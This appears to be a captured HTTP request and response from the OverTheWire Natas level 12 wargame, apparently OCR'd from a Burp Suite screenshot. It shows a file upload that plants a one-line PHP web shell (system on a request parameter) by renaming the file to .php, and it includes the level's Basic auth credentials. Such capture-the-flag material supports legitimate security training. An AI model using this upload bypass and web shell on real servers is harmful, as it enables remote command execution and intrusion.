 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 444
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryws8JeNq7WOiXSROk
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryws8JeNq7WOiXSROk
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryws8JeNq7WOiXSROk
21 Content-Disposition: form-data; name="filename"
22
23 kp2oohx1js.php
24 ------WebKitFormBoundaryws8JeNq7WOiXSROk
25 Content-Disposition: form-data; name="uploadedfile"; filename="rev.php"
26 Content-Type: application/x-php
27
28 <?php system($_REQUEST['cmd']); ?>
29
30 ------WebKitFormBoundaryws8JeNq7WOiXSROk--
31
Response
Pretty Raw Hex Render
\n
NATAS12
We Chall SUBMIT
TOKEN
The file upload/hox40l3bnj.php has been uploaded
View sourcecode